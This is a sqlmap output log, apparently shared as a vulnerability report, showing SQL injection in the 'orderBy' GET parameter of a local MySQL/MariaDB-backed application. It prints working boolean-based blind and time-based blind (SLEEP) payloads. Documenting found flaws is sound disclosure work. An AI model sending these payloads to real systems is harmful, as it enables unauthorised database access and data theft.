 [15:10:18] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:10:22] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:10:24] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:10:26] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:10:29] [INFO] checking if the injection point on GET parameter 'orderBy' is a false positive
GET parameter 'orderBy' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 456 HTTP(s) requests:
---
Parameter: orderBy (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: tenantIdentifier=default&orderBy=(SELECT (CASE WHEN (6405=6405) THEN '' ELSE (SELECT 9546 UNION SELECT 5089
) END))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: tenantIdentifier=default&orderBy=(SELECT 6591 FROM (SELECT(SLEEP(5)))wiIE)
---
[15:10:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:10:37] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 125 times, 500 (Internal Server Error) - 321 times
[15:10:37] [INFO] fetched data logged to text files under 'C:\Users\OKAY\AppData\Local\sqlmap\output\127.0.0.1'
[15:10:37] [WARNING] your sqlmap version is outdated
[*] ending @ 15:10:37 /2023-04-07/